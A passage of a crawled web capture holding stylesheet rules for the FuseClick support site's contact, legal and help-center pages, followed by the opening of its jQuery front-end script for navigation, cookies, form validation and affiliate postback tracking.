    text-align: center;
}
#contact .title p,
#email .title p{
    text-align: left;
    margin: 0.2rem 0px 0.4rem 0px;
}
#contact .info,
#email .info{
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    padding:1% 0px 0px 0px;
}
#contact .form-box textarea[name='content'],
#email .form-box textarea[name='content']{
    width: 100%;
}
#contact .content .btn-box,
#email .content .btn-box{
    margin: 25px 0px 0px 0px;
}
#contact .content .btn-box button,
#email .content .btn-box button{
    width: 100%;
    padding: 10px 20px;
}
#signup .highlighted ,
#contact .highlighted,
#email .highlighted {
    background-color: #00b0f5;
}
#demo .content  h3{
    text-align: center;
    margin-bottom: 0.2rem;
}

#contact i.error-info,
#demo i.error-info{
    width: 300px;
    text-align:right;
    color: #a80000;
    bottom: -6px;
    font-size: 12px;
    position: absolute;
    right: 0px;
}
#contact i.error-info::after,
#demo i.error-info::after{
    content: "";
    position: absolute;
    width: 16px;
    height: 16px;
    background: url('../images/errorlogo.png') no-repeat 0px 0px;
    text-align: center;
    left: 273px;
    top: -33px;
}

#contact .row .first-name i.error-info ,
#contact .row .last-name i.error-info{
    width: 300px;
    text-align: right;
    color: #a80000;
    bottom: -6px;
    font-size: 12px;
    position: absolute;
    bottom:-23px;
    right: 0px;
}
#contact .row .first-name i.error-info::after,
#contact .row .last-name i.error-info::after{
    content: "";
    position: absolute;
    width: 16px;
    height: 16px;
    background: url('../images/errorlogo.png') no-repeat 0px 0px;
    text-align: center;
    left: 273px;
    top: -33px;
}

@media screen and (min-width: 460px){
    #demo .content  h3{
        text-align: left;
        margin-bottom: 25px;
    }
    #contact .title h3{
        text-align: left;
    }
    #contact .title p,
    #email .title p{
        margin: 15px 0px 40px 0px;
    }
    #contact .info,
    #email .info{
        display:-webkit-box;
        display:-ms-flexbox;
        display:flex;
        padding:1% 0px 0px 0px;
    }
    #contact .form-box textarea[name='content'],
    #email .form-box textarea[name='content']{
        width: 100%;
    }
    #contact .content .btn-box,
    #email .content .btn-box{
        margin: 25px 0px 0px 0px;
    }
    #contact .content .btn-box button,
    #email .content .btn-box button{
        width: 100%;
        padding: 10px 20px;
    }
    #signup .highlighted ,
    #contact .highlighted {
        background-color: #00b0f5;
    }
    
    #contact i.error-info, 
    #demo i.error-info{
        width: 300px;
        text-align:right;
        color: #a80000;
        bottom: -6px;
        font-size: 12px;
        position: absolute;
        right: 0px;
    }
    #contact i.error-info::after, 
    #demo i.error-info::after{
        content: "";
        position: absolute;
        width: 16px;
        height: 16px;
        background: url('../images/errorlogo.png') no-repeat 0px 0px;
        text-align: center;
        left: 273px;
        top: -33px;
    }
    #contact .row .first-name i.error-info ,
    #contact .row .last-name i.error-info{
        width: 300px;
        text-align: right;
        color: #a80000;
        bottom: -6px;
        font-size: 12px;
        position: absolute;
        bottom:-23px;
        right: 0px;
    }
    #contact .row .first-name i.error-info::after,
    #contact .row .last-name i.error-info::after{
        content: "";
        position: absolute;
        width: 16px;
        height: 16px;
        background: url('../images/errorlogo.png') no-repeat 0px 0px;
        text-align: center;
        left: 273px;
        top: -33px;
    }
}
/*** contact us css end  ***/



/* terms / privacy  css*/

#privacy .title h2,
#privacy .title p,
#terms .title h2,
#terms .title p{
    text-align: center;
    color: #FFF;
}

#privacy .con .pa,
#terms .con .pa{
    padding: 0.25rem 0px;
}
#privacy .con .first,
#terms .con .first{
    padding-top: 0.5rem;
}
#privacy .con .pa.last,
#terms .con .pa.last{
    padding-bottom: 0.5rem;
}

#privacy .con h4,
#terms .con h4{
    font-size: 0.28rem;
    color: #333;
    text-align: left;
    line-height: 0.36rem;
    margin-bottom: 0.13rem;
}
#privacy .con p,
#terms .con p{
    font-size: 0.24rem;
    color: #333;
    text-align: left;
}
#privacy .con a,
#terms .con a{
    color: #00b0f5;
    font-size: 0.24rem;
}
 #terms .update-time{
    display: inline-block;
    position: relative;
    left: 66%;
    border-left: 4px solid #00b1eb;
    padding: 2px 10px;
    margin-top: 0.4rem;
    margin-bottom: 0.4rem;
}
#terms .update-time span{
    display: block;
    font-size: 0.24rem;
    padding: 5px 0px;
}
@media screen and (min-width: 460px){
    #privacy .title,
    #terms .title {
        padding: 30px;
    }
    #privacy .title h2,
    #privacy .title p,
    #terms .title h2,
    #terms .title p{
        text-align: center;
        color: #FFF;
    }
    #privacy .con .pa,
    #terms .con .pa{
        padding: 15px 0px;
    }
    #privacy .con .first,
    #terms .con .first{
        padding-top: 30px;
    }
    #privacy .con .first,
    #terms .con .last{
        padding-bottom: 30px;
    }
    #privacy .con h4,
    #terms .con h4{
        font-size: 24px;
        color: #333;
        text-align: left;
        line-height: 24px;
        margin-bottom: 13px;
    }
    #privacy .con p,
    #terms .con p{
        font-size: 14px;
        color: #333;
        text-align: left;
    }
    #privacy .con a,
    #terms .con a{
        color: #00b0f5;
        font-size: 14px;
    }
    #terms .update-time{
        display: inline-block;
        position: relative;
        left: 90%;
        border-left: 4px solid #00b1eb;
        padding: 2px 10px;
        margin-top: 30px;
        margin-bottom: 30px;
    }
    #terms .update-time span{
        display: block;
        font-size: 14px;
        padding: 5px 0px;
    }
}
/*  terms / privacy  css end */





/* Expand the hidden content  */
.fc-hide{
    display: none;
}
.fc-expand{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center; 
            justify-content: center;
    padding: 0px;
}

.fc-expand img{
    width: 0.6rem;
    height: 0.33rem;
}

.fc-show img{
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
}
@media screen and (min-width: 460px){
    .fc-hide{
        display: block;
    }
    .fc-expand{
        display: none;
    }
}
/* Expand the hidden content end */

/* mask css  */
.mask{
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 100;
    background: rgba(0, 0, 0, 0.2);
}
.ovfHiden{overflow: hidden;height: 100%;}
/* mask css end */



/* ************** support *************** */
.fc-support{
    background:#005fcd;
    text-align: center;
    height: 149px;
}
.fc-support-small{
    height: 0px;
}
.fc-support h1{
}
::-webkit-input-placeholder{
    color: #00b0f5;
    font-size: 16px;
    font-family: 'OpenSans';
}
input.special{
    width: 660px;
    font-size: 16px;
    font-family: 'OpenSans';
    padding: 0 10px 0 20px;
    background-color: rgba(0,39,121,0.8);
    border: none;
    color: #00b0f5;
}
input.special:focus{
border: none;
}
.help-center-search input.special{
    border: 1px solid #7e8b9c;
}
.fc-support .help-center{
    padding-top: 14px;
}
.fc-support-info-container{width:1000px;margin:0 auto;padding:40px 0 50px 0}
.fc-support-info-container li.fc-support-info-item{border:3px solid #eee;float:left;height:200px;margin:14px;padding:15px;text-align:center;width:300px;border-radius:5px;cursor:pointer}
.fc-support-info-container .support-icon{display:block;width:121px;height:80px;margin:0 auto;background-image:url(../images/support_spirit.png);background-repeat:no-repeat;background-position: 100px 100px}
.fc-support-info-container .support-icon.support-icon-knowledge{background-position: -11px -45px;}
.fc-support-info-container .support-icon.support-icon-api{background-position: -137px -49px;width: 136px;}
.fc-support-info-container .support-icon.support-icon-email{background-position:-280px -44px;}
.fc-support-info-container .support-text label{display:block;font-size:20px;color:#333;font-family:'OpenSansSemibold','OpenSans'}
.fc-support-info-container li.fc-support-info-item:hover{border-color:#00a6ed}
.our-location-bg{background-image:url(../images/support/support-map.png);background-size: contain;background-repeat:no-repeat;max-width:1200px;height:600px;margin:0 auto;position:relative}
.location-card-img{width:42px;height:54px;background:url(../images/fc-layersnips.png) no-repeat -76px -265px;position:absolute;bottom:-65px;margin-left:-21px;left:50%}
.location-card-img-top{top:-67px}
@media screen and (max-width:1200px){
	.signup-wrapper{
		width: 100%;
		padding: 0 30px;
	}	
}
@media screen and (max-width:1150px){
	div.our-advantage{padding-top: 0;}
	div.our-advantage .our-advantage-container{
		width: 100%;
	}
	div.our-advantage .our-advantage-container li.advantage-item{
		margin: 20px 0;
		width: 250px;	
	}
	
}
.popular-articles-title label, .frequently-question-title label{
    display: block;
    font-size: 32px;
    color: #333;
    font-family: 'OpenSansbold';
}
.frequently-question-body .question-item label{
    font-size: 16px;
}
.popular-articles-title span, .frequently-question-title span{
    color: #777;
    font-size: 18px;
    position: relative;
    top: 4px;
    display: table;
    padding: 0 20px;
    margin: 0 auto;
    background-color: #fff;
    line-height: 26px;
}
.frequently-question-body .answer-item p{
    font-size: 14px;
}
.see-all-link{
    font-size: 14px;
}
.ellipsis a{
    font-size: 14px;
}

.single-article-body{
    padding: 45px 0 0 0;/*modified by lt*/
    max-width: 1400px;
    margin: 0 auto;
    position: relative;
    min-width: 1400px;
}
.article-list-c{
	width: 330px;/*modified by lt*/
    padding-left: 0px;/*modified by lt*/
	padding-bottom: 60px;/*add by lt*/
	margin-left: 45px;/*add by lt*/
    float: left;
    border-right: 1px solid #eee;
    position: relative;
    right: -1px;
}
.article-mian-c{
   float: right;
    border-left: 1px solid #eee;
/*    position: absolute;*/
    margin-left: 0px; /*modified by lt*/
    width: 100%;
    max-width: 980px; /*modified by lt*/
margin-right: 45px;

}
.article-body{
	padding: 0 0 60px 0;/*modified by lt*/ 
	margin: 0 45px 0 45px; 
	overflow:hidden; 
	word-break:break-word;/*add by lt*/ 
	font-weight: 400; 
	line-height: 1.7; font-size: 14px;
	}
.faq-content, .api-content{margin:0 90px}
.faq-content h2, .api-content h2{font-family:'OpenSansBold';}
.list-lead i.list-arrows{display:inline-block;width:18px;height:18px;background-image:url(../images/support_spirit.png);background-repeat: no-repeat;    cursor: pointer;background-position: -87px -188px;position: relative;top: 4px;}
.list-lead i.list-arrows.open{background-position: -40px -185px;}/*modified by lt*/
.list-lead .lead-name{
    font-family: 'OpenSansSemibold','OpenSans';
    font-size: 16px;/*modified by lt*/
    color: #333;	
	cursor: pointer;
}
.list-lead{padding-bottom: 0px;/*modified by lt*/}
.list-body li{padding: 5px 0;}
.list-body li.second-title{padding-left: 18px;padding-top: 3px;}
.second-title .list-lead i.list-arrows{display:inline-block;width:18px;height:18px;background-image:url(../images/support_spirit.png);background-repeat: no-repeat;    cursor: pointer;background-position: -88px -216px;position: relative;top: 2px;}
.second-title .list-lead i.list-arrows.open{background-position: -40px -215px;}
.second-title .list-lead .lead-name{    
    font-family: 'OpenSansSemibold','OpenSans';
    font-size: 14px;}
.article-list-c .ellipsis{padding-left: 22px;}
.article-list-c .ellipsis a{font-size: 14px; line-height:18px/*add by lt*/}
.article-list-c .ellipsis a.active{color: #0bacd7;}
.article-list-c .faq{position:relative; padding-left:38px}/*add by lt*/
.article-list-c .faq span{position:absolute; left:24px; top:4px}/*add by lt*/

.article-list-c .article-list{padding-top: 10px;/*modified by lt*/}
.article-title{position: relative;padding-bottom: 25px;}
.article-title h1{
	color: #666;
    font-size: 30px; /*modified by lt*/
    position: relative;
    background-color: #fff;
    margin: 0 70px;
	text-align:center; /*add by lt*/
	z-index: 5;
	top: 20px;
    margin-bottom: 30px;
    font-family: 'OpenSansbold';
}
.article-title .hr-div{height: 43px; padding:0 70px;position: absolute;top: 0;width: 100%;}
.icon-article{    
	display: block;
    width: 121px;
    height: 80px;
    background-image: url(../images/support_spirit.png);
    background-repeat: no-repeat;
    background-position: 100px 100px;
    background-color: #fff;
    float: left;
}
.icon-article-know{background-position: -11px -45px;}
.icon-article-faq{background-position: -296px -44px;/*modified by lt*/ width:100px/*add by lt*/}
.icon-article-api{
	background: url('../images/fc-layersnips.png') no-repeat -291px -497px;
	width: 111px;
	height: 104px;	
	background-color: #fff;
	position: relative;
    bottom: 23px;
}
.article-list-handle{
	height: 43px;/*modified by lt*/
    border-bottom: 1px solid #eee;
}
.list-body{padding: 52px 8px 0 18px;/*modified by lt*/}
.switch{
    width: 90px;
    background-color: #7fb800;
    height: 20px;
    float: right;
    border-radius: 10px;
    margin-top: 14px;
    margin-right: 16px;
    padding: 0 0 0 10px;
    cursor: pointer;
}
.switch span{
    color: #fff;
    font-size: 14px;
    line-height: 20px;
    display: inline-block;
    height: 20px;
    float: left;
}
.switch i{
    display: inline-block;
    width: 20px;
    height: 20px;
    background: url(../images/support_spirit.png) no-repeat -87px -218px;
    background-color: #eee;
    border-radius: 10px;
    border: 1px solid #fff;
    position: relative;
    left: 8px;
}
.switch.open i{
    background: url(../images/support_spirit.png) no-repeat -40px -217px;
 	background-color: #eee;
}
/*result*/
.result-type{
    display: table;
    margin: 0 auto;
    top: 8px;
    position: relative;
    background-color: #fff;
    padding: 0 24px;	
}
.result-type span{    
	height: 20px;
    border-radius: 10px;
    background-color: #eee;
    color: #fff;
    display: inline-block;
    font-size: 14px;
    line-height: 22px;
    position: static;
    margin: 0 5px;
    cursor: pointer;
    padding: 0 12px;
}
.result-type span.active{background-color:#00b0f5;}
.frequently-question-body .result-item i{
	display: inline-block;
    width: 20px;
    height: 20px;
    float: left;
    background: url(../images/support_spirit.png) no-repeat -77px -263px;
}
.result-body{padding: 78px 0 124px 0;}
.result-c{padding: 0 24px;}
table{
	border: 1px solid #ddd;
}
th,td{
    border: 1px solid #ddd;
    padding: 2px 10px;
    vertical-align: middle;
}
strong{
	font-family: 'OpenSansbold';
}
.none{display: none;}
/*pagelist css*/
.pagination{height: 44px;padding: 30px 0;}
.pagination table{margin: 0 auto;border-spacing: 8px 0;border-collapse: separate;border: none;}
.pagination td{height: 30px;font-size: 14px;line-height: 30px;border-radius: 2px;text-align: center;padding: 0;}
.pagination td.active,.pagination td:hover{background-color: #0bacd7;border: 1px solid #0bacd7;color: #fff;}
.pagination td a{display: block;padding: 1px 10px 0 10px;}


@media screen and (max-width: 460px){
    .fc-support{
        width: 100%;
        max-width: 7.68rem;
        height: 148px;
        background-color: #FFF;
        padding: 40px 0px 0px 0px;
    }
    .fc-support-small{
        height: 0px;
        padding: 0px;
    }
    .fc-support h1{
        width: 100%;
        color: #333;
        font-size: .32rem;
    }
    .fc-support .help-center{
        width: 100%;
        min-width: 200px;
    }
    .help-center-search .help-center{
        min-width: 100%;
    }
    ::-webkit-input-placeholder{
        color: #929292;
        font-size: 0.24rem;
    }
    input.special:focus{
        color: #929292;
    }
    input.special{
        width: 6.4rem;
        height: .9rem;
        background-color: #f4f4f4;
        color: #929292;
        border-color: #a5a5a5;
        font-size: 0.24rem;
        position: relative;
        left: 3.5%;
    }
    .search-icon{
        right: 30px;
    }
    .question-contact-us{
        width: 100%;
        height: 48px;
        background-color: #FFF;
        border-bottom: 1px solid #FFF;
        text-align: center;
        font-size: .24rem;
        line-height: .36rem;
        padding: 0px 0.3rem;
    }
    .question-contact-us span{
        color: #929292;
    }
   
    .fc-support-info{
        width: 280px;
        margin: 0px auto;
    }
    .fc-support-info-container{
        width: 100%;
        padding: .3rem 0 0.66rem 0;
    }
    .popular-articles, .frequently-question{
        width: 100%;
        box-sizing: border-box;
        padding: 0.3rem
    }
    .frequently-question-body{
        width: 100%;
    }
    .fc-support-info-container li.fc-support-info-item{
        width: 100%;
        margin: 0px 0px 0.3rem 0px;
    }
    .popular-articles-title label, .frequently-question-title label{
        font-size: 0.3rem;
    }
    .hr-div{
        border-bottom: 0px;
    }
    .popular-articles-title span, .frequently-question-title span{
        font-size: .26rem;
        color: #929292;
        font-family: 'OpenSans';
    }
    .frequently-question-body .question-item label{
        font-size: 0.26rem;
        color: #333;
        line-height: 0.39rem;
        height: auto;
    }
    .frequently-question-body .answer-item p{
        font-size: .24rem;
        color: #929292;
        text-align: left;
        line-height: 0.36rem;
    }
    .see-all-articles .hr-div{
        width: 80%;
        border-bottom: 1px solid #eee;
    }
    .see-all-articles{
        padding: 0.3rem 0px 0.4rem 0px;
    }
    .popular-articles-list{
        padding-bottom: 0.7rem;
        padding-left: 0px;
    }
    .popular-articles-list li{
        width: 100%;
    }
    .popular-articles-list li a{
        font-size: 0.24rem;
    }
    .point{
        background-color: #0160ca;
    }

    /* article */
    .single-article-body{
        min-width: 100%;
        max-width: 100%;
        padding: 0px;
    }
    .article-list-handle{
        display: none;
    }
    .article-list-c{
        float: right;
        width: 100%;
        padding-bottom: 0rem;
    }
    .article-mian-c{
        float: left;
        max-width: 100%;
        margin-left: 0px;
    }
    .article-title h1{
        font-size: .3rem;
        top: 0px;
        color: #333;
        margin: 0px 0px 0px 0px;
    }
    .faq-content, .api-content{
        margin: 0px 0.3rem;
    }
    .faq-content h2, .api-content h2{
        font-size: 0.26rem;
        color: #666;
    }
    .api-content span{
        font-size: 0.24rem!important;
    }
    .faq-content h2 span, .api-content h2 span{
        font-size: 0.26rem!important;
    }
    .list-body{
        padding: 0px 0.3rem;
        background-color: #fbfafa;
    }
    .list-lead .lead-name{
        font-size: 0.28rem;
        color: #333;
    }
    .second-title .list-lead .lead-name{
        font-size: 0.26rem;
        color: #929292;
    }
    .article-body{
        padding: 0px 0px 0.6rem 0px;
    }
    .article-list-c .ellipsis a{
        font-size: 0.24rem;
        color: #929292;
    }
    .article_index .help-center-search{
        background-color: #FFF;
        border: 0px;
    }
    .result-type span{
        line-height: 20px;
    }
    .result-c{
        padding: 0px;
    }
    .result-type span.active{
        background-color: #00b0f5;
        color: #FFF;
    }
    .help-center-search{
        background: #FFF;
        border-bottom: 0px;
    }
    .article-list-c .article-list{
        border-bottom: 1px solid #DDD;
        background-color: #f8f8f8;
    }
    .list-lead{
        min-height: 34px;
    }
    .article-mian-c img{
        width: 100%!important;
        height: auto!important;
    }
}
@media screen and (max-width: 768px){
    table{
        width: 100% !important;
    }
    span{font-size: 12px;}
   .fc-support h1 {
      font-size: 22px;
  }
.popular-articles-list li{
padding: 3px 1%;
}
}

.api-v1 .list-lead i.list-arrows{
	background-position: -192px -188px;
}
.api-v1 .list-lead i.list-arrows.open{
	background-position: -140px -192px;
}
.api-v1 .second-title .list-lead i.list-arrows{background-position: -194px -216px;}
.api-v1 .second-title .list-lead i.list-arrows.open{background-position: -144px -215px;}
.api-v1 .list-lead .lead-name{color: #aaa;}
.api-v1 .ellipsis a{color: #aaa;}
img{
    max-width: 100%;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://support-mgmt.fuseclick.com/templets/fuseclick/enSupport/js/fuseclick.js
body_size: 6686
content:
var fuseClick = {
    slideCount : 0,
	loading: '<div class="loading-container"><img src="https://wwwstatic.fuseclick.com/images/fc-loading.gif" alt="Loading..."/></div>',
	exchengeEmail : '',
	pricing:{
		unit : 1000000,//最小单位为百万
		maxClicks: 100000000,
		clicksArray : [0,5,10,50,100,500],//clicks数组
	    priceArray : [0.28,-0.06,-0.04,-0.04,-0.04,-0.02]//增值数组
	},
	load: function(thisID) {
		var targetID = thisID.split('-')[0];
		this.clearActive();
		$('#'+targetID).addClass('active');
		$('#'+thisID).addClass('active');
		//alert(targetID);
		this.setCookie('current',thisID);
		
	},
	loading1:function(){
		var $t = $('#tab-container');
	},
	clearActive: function(){
		$('li.tab-li').removeClass('active');
		$('div.about-fuseclick-tab').removeClass('active');
	},
	getCookie:function(name){
		var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
	    if(arr=document.cookie.match(reg))	 
	        return (arr[2]);
	    else
	        return null;
	},
	setCookie : function(name,value){
		document.cookie = name+ "=" +escape(value);
	},
	clearCookie: function(name){
		this.setCookie(name,'');
	},
	defaultSelect: function(){
		var $select = $('select.chosen-select');
		if($select.length > 0){
			$select.find('option').removeAttr('selected');
			$select.chosen("destroy").chosen({disable_search_threshold: 10}); //加载select样式;
		}
	},
	toggleNav: function(_this,e){
		 var $nav = $('#bs-navbar');
		 $('div.dodging').toggleClass("none");	
		 $nav.slideToggle('normal');
		 $("body").on("click", function () {//对document绑定一个影藏Div方法
			 $nav.slideUp('normal');
			 $('div.dodging').addClass("none");
		 });
		 e.stopPropagation();//阻止事件向上冒泡	
	},
	toggleFotter:function(_this,e){ 
		 var $thisFooterItem = $(_this).parent('div.footer-item');
		 var $otherFooterItem = $thisFooterItem.siblings('div.footer-item');
		 $otherFooterItem.find('ul').slideUp('normal').removeClass('active');
		 $thisFooterItem.find('ul').slideToggle("normal").toggleClass('active');
		 $("body").on("click", function () {//对document绑定一个影藏Div方法
			 $thisFooterItem.find('ul').slideUp('normal').removeClass('active');
		 });
		 e.stopPropagation();//阻止事件向上冒泡	
	},
	nextSlide: function(){
		var $nav = $('[data-toggle="slide"]');
		var $tabContent = $('[data-target="slide"]');
		var $lastLi = $nav.find('li,div').last();
		if(($lastLi.offset().left + $lastLi.width()) <=  ($tabContent.offset().left + $tabContent.width())){
			return false;
		}
		this.slideCount -- ;
		var left = 150 * this.slideCount;
		$nav.animate({left: left}, "normal");
	},
	prevSlide: function(){
		if(this.slideCount == 0){
			return false;
		}
		this.slideCount ++ ;
		var left = 150  * this.slideCount;
		var $nav = $('[data-toggle="slide"]');
		var navWidth = $nav.width();
		$nav.animate({left: left}, "normal");
	},

	fuseClickAnalyze:{
		init: function(){
			var tid = GetRequest()['tid'];
			if(fuseClick.getCookie('postback') && fuseClick.getCookie('postback') != '' && fuseClick.getCookie('postback') != null){
				return false;
			}
			if(tid && tid != '' && typeof tid != 'undefined' && typeof tid != null){
				fuseClick.setCookie('postback', tid);
				return false;
			}
			fuseClick.setCookie('postback', '');
		},
		getPostBackUrl: function (tkn){
			var tid = fuseClick.getCookie('postback');
			if(!tid || tid == ''){
				return '';
			}
			return 'https://network.fusetracking.com/pb?tid='+ tid +'&e_tkn=' + tkn;
		},
		sendRequest: function(tkn){
			if(this.getPostBackUrl(tkn) != ''){
				$.get(this.getPostBackUrl(tkn));
			}else{
				return '';
			}
		}
	}
};

var emailReg = /^((([a-z]|\d|[_]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i;
var phoneReg = /^1[3|4|5|7|8][0-9]{9}$/;

var errorEmailElement = '<i class="error-logo"></i><i class="error-info">Email format is incorrect.</i>';
var errorPhoneElement = '<i class="error-logo"></i><i class="error-info">Phone format is incorrect.</i>';





var FuseclickSite = {
    url: window.location.href,
	hash: window.location.hash,
	pathname: window.location.pathname
};

var buttonLoading = '<div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>';

function mobileNav(){
	$('.nav-item').on('click',function(){
		$this = $(this);
		$this.addClass('m-active');
		$this.removeClass('nav-active');
	})
}

$(function() {
	fontsize(750);
	fuseClick.fuseClickAnalyze.init();
    var FuseclickPage = {
        header: $('#header'),
        home: $('#home'),
        about: $('#about'),
		demo: $('#demo'),
		pricing: $('#pricing'),
		contactUs : $('#contact'),
        feature: $('#feature'),
        signUp: $('#sign')
	}
	//判断浏览器兼容
	var browser_version = navigator.userAgent;
	if(browser_version.indexOf("MSIE 8.0") > -1  || browser_version.indexOf("MSIE 9.0") > -1 || browser_version.indexOf("Version/5") > -1 || browser_version.indexOf("Version/6") > -1 || browser_version.indexOf("Version/7") > -1 || browser_version.indexOf("Version/8") > -1 ){
		$('body').html('')
		window.location.href = '../../errorpage/index.phtml';
	}
/***********
*   head   *
************/
   //判断设备类型
	var isMobile = {
		Android: function() {
			return navigator.userAgent.match(/Android/i) ? true : false;
		},
		BlackBerry: function() {
			return navigator.userAgent.match(/BlackBerry/i) ? true : false;
		},
		iOS: function() {
			return navigator.userAgent.match(/iPhone|iPad|iPod/i) ? true : false;
		},
		Windows: function() {
			return navigator.userAgent.match(/IEMobile/i) ? true : false;
		},
		any: function() {
			return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Windows());
		}
	};
    // 拉动滚条heard 停留
	$(window).scroll(function(e){
	   e.preventDefault();
		
	   //移动端 滑动隐藏bar
		if( !isMobile.any() ) {
			$('.fc-nav').removeClass('none');
			//绝对定位header bar
			var banner = FuseclickPage.home.find('.banner');
			var headerDiv = $('div.header');
			var banH = banner.height();
				
			if(window.pageYOffset >= ( banH + 170 )){
				headerDiv.addClass('fixed-header').find('.fc-logo img').addClass('sm');
				return false;
			}
			headerDiv.removeClass('fixed-header').find('.fc-logo img').removeClass('sm');
		}else{
			
		}
	   
	});
	// nav 动画
	var navItems = $('.nav-item',FuseclickPage.header);
	
	
	//mobile 端 nav
	if( isMobile.any() ) {
		$('#header').removeClass('header');
		navItems.each(function(index,value){
			var $this = $(value);
			var pathname = FuseclickSite.pathname.replace(/\/|\//g,'')
			var source = $this.attr('data-source');
			if( source == pathname){
				$this.addClass('m-active');
			}
		})
		mobileNav();
	}else{
		navItems.on('mouseenter',function(){
			$this = $(this);
			$this.addClass('nav-active');
		})
		navItems.on('mouseleave',function(){
			$this = $(this);
			var source = $this.attr('data-source');
			var pathname = FuseclickSite.pathname.replace(/\/|\//g,'')
			if( pathname == source){
				return ;
			}
			$this.removeClass('nav-active');
		})
		navItems.each(function(index,value){
			var $this = $(value);
			var pathname = FuseclickSite.pathname.replace(/\/|\//g,'')
			var source = $this.attr('data-source');
			if( source == pathname){
				$this.addClass('nav-active');
			}
		})
		$('.fc-nav').removeClass('none');
	}
	/**
	 * 窗口大小调整
	 * 
	 * **/ 
	if( $(window).innerWidth()< 460 ){
		$('.fc-nav').addClass('none m-fc-nav');
		$('.fc-nav').removeClass('none').css({width: '100%'});
	}else{
		$('.fc-nav').removeClass('m-fc-nav');
	}
	$(window).resize(function(){
		// 初始化插件
		initSelectPlugin()
		// 调整图片大小
		// $('.banner .slide1',FuseclickPage.home).css({'width':'1920px'});
		var footHeight = (595/1903) * $(window).width();
		// nav 动画
		$(navItems).removeClass('nav-active').removeClass('m-active');
		if( isMobile.any() ) {
			$('#header').removeClass('fixed-header');
			$('.fc-nav').addClass('none');
			navItems.each(function(index,value){
				var $this = $(value);
				var pathname = FuseclickSite.pathname.replace(/\/|\//g,'')
				var source = $this.attr('data-source');
				if( source == pathname){
					$this.addClass('m-active');
				}
			})
		}else{
			$('.fc-nav').removeClass('none').css({width: '580px'});
			// feature 
			$('.mask').addClass('none');
			$('html,body').removeClass('ovfHiden');
			$('.m-point-items').css({'height': "0px"});
			navItems.each(function(index,value){
				var $this = $(value);
				var pathname = FuseclickSite.pathname.replace(/\/|\//g,'')
				var source = $this.attr('data-source');
				$(value).removeClass('nav-active');
				if( source == pathname){
					$this.addClass('nav-active');
				}
			})
		}
		if( $(window).innerWidth()< 460 ){
			$('.fc-nav').addClass('none m-fc-nav');
			$('.fc-nav').removeClass('none').css({width: '100%'});
		}else{
			$('.fc-nav').removeClass('m-fc-nav');
		}
	})
	
	$('.m-more',header).on('click',function(e){
		e.stopPropagation();
		if($('.fc-nav').hasClass('m-fc-nav')){
			$('.fc-nav').removeClass('m-fc-nav').removeClass('none');
			$('.mask').removeClass('none');
			$('html,body').addClass('ovfHiden');
		}else{
			$('.fc-nav').addClass('m-fc-nav');
			$('.mask').addClass('none');
			$('html,body').removeClass('ovfHiden');
		}
	})
	if( isMobile.any()){
		$('.mask').on('click',function(){
			$('.fc-nav').addClass('none');
		})
		$('.nav-item').each(function(index,value){
			
		})
	}
/***********
* homepage *
************/
	//become a partner
    var partnerForm = $('#send-email',FuseclickPage.home);
    var partnerBtn = $('.btn-partner-send',partnerForm);
    var partnerEmail = $('input[name="email_from"]',partnerForm);
    var partnerUrl = $('input[name="company"]',partnerForm);

    partnerEmail.on('focus',function(){
        var flag = true;
        if ( !$(this).hasClass('error') ){
            flag = false;
        }
        if(!flag) return false;
        $(this).removeClass('error').val('');
    })

    partnerBtn.on('click',function(){
        var $thisbtn = $(this);
        var partnerEmailVal = partnerEmail.val();
        var partnerUrlVal = partnerUrl.val();
        var flag = true;
        
        if( '' == $.trim( partnerEmailVal ) ) {
			partnerEmail.attr('data-error-info', partnerEmailVal).addClass('error').val('Required');
			flag = false;
        }
        if (flag && !emailReg.test(partnerEmailVal)) {
            partnerEmail.attr('data-error-info', partnerEmailVal).addClass('error').val('Email format is incorrect.');
            flag = false;
        }
		if (!flag) return false;
		var $inputs = $('.request-demo-email-input',partnerForm);
		var url = partnerForm.attr('action');
        var data = partnerForm.serialize();
		$thisbtn.attr('disabled','disabled').html(buttonLoading);
        $.ajax({
            url: url,
            type: 'post',
            data: data,
            dataType: 'json',
            success : function(result) {
                if(result.flag == 1){
					$thisbtn.html('Successful');
					$inputs.val('')
                }else{
					$thisbtn.html('Failed');
					setTimeout(function(){
						$thisbtn.removeAttr('disabled').html('Send');
					},3000);
                }
                setTimeout(function(){
                    $thisbtn.removeAttr('disabled').html('Send');
                },3000);
            },
            error:function(){
                $thisbtn.html('Failed');
                setTimeout(function(){
                    $thisbtn.removeAttr('disabled').html('Send');
                },3000);
            }
